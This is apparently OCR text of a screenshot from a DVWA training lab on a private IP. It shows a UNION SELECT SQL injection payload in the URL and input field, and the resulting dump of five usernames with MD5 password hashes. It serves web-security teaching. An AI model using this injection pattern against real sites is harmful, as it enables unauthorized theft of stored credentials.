 192.168.50.101/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users+%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
user, password FROM users # Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
Attiva Windo